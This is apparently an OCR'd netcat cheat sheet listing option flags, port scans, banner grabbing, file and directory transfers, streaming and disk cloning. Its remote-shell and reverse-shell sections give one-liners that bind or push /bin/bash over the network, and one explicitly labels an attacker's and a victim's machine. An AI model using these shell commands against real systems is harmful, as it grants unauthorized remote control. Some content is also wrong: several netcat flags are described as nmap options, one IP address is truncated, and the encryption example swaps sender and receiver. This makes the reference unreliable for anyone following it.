 netcat
USAGE
$ nc [options] [host] [port]
DESCRIPTION
The nc (or netcat) utility is used for almost anything involving TCP, UDP, or
UNIX sockets. It can establish TCP connections, send UDP packets, listen
on arbitrary TCP and UDP ports, perform port scanning, and handle IPv4
and IPv6.
Command Options
Options Description
-4 Forces nc to use IPv4 addresses only.
-6 Forces nc to use IPv6 addresses only.
-l Instruct netcat to listen for incoming connections.
-v Provide verbose output.
-n Disable DNS lookup on ip addresses and hostnames.
-p Specifies the source port netcat should use.
-w Specifies the timeout value.
-u Use UDP instead of the default option of TCP
-k Forces netcat to continue listening after disconnection
-z Instructs nmap to scan for listening daemons.
-h Show nmap help
-x Use nmap with a proxy.
Port Scanning & Banner Grabbing
Command Description
$ nc -zvn 192.168.59.1 1-100 Scan for ports between 1 and 100
$ nc -zvn 192.168.59.1 80 22 443 Scan port 80, 22 and 443
$ nc -zvn 192.168.59.1 80 Scan only port 80
$ nc -zvn sysxplore.com 80 Scan for port 80 on sysxplore.com
$ nc sysxplore.com 80 Grab sysxplore.com banner
sysxplore.com
REMOTE SHELL
# Server (192.168.59.3)
$ nc -nvlp 8888 -e /bin/bash
# Client
$ nc -nv 192.168.59.3 8888
REVERSE SHELL
# Attacker’s Machine (192.168.59.3)
$ nc -nlvp 8888
# Victim’s Machine
$ nc 192.168.59.3 8888 -v -e /bin/bash
DOWNLOADING
# Sending Side (192.168.59.3)
$ nc -lvp 8888 < data.txt
# Receiving Side
$ nc -nv 192.168.59.3 8888 > data.txt
UPLOADING
# Receiving (192.168.59.3)
$ nc -lvp 8888 > data.txt
# Sending Side
$ nc 192.168.59.3 8888 < data.txt
CHAT APP
# Server (192.168.59.3)
$ nc -lvp 8888
# Client
$ nc 192.168.59.3 8888
VIDEO STREAMING
# Server (192.168.59.3)
$ cat video.avi | nc -nlvp 8888
# Client
$ nc 192.168.59 8888 | mplayer -vo x11
-cache 3000 -
COMPRESS AND TRANSFER
# Sending Side
$ tar cfp - /backups | compress -c | nc 192.168.59.54 8888
# Receiving Side (192.168.59.54)
$ nc -l -p 8888 | uncompress -c | tar xvfp -
# This is very useful when you want to transfer directories
ENCRYPT AND TRANSFER
# Sending Side (192.168.59.3)
$ nc -l -p 8888 | openssl enc -d -des3 -pass pass:password > creds.txt
# Receiving Side
$ openssl enc -des3 -pass pass:password | nc 192.168.59.3 8888
# File transfers using netcat are not encrypted by default, anyone on
the network can grab what you are sending, so it is important to encrypt
data before sending.
CLONING LINUX DISK DRIVE
# Sending Side (192.168.59.3)
$ dd if=/dev/sdb | nc -l -p 8888
# Receiving Side
$ nc -n 192.168.59.3 8888 | dd of=/dev/sdb
# This is very handy when you want to clone a Linux system.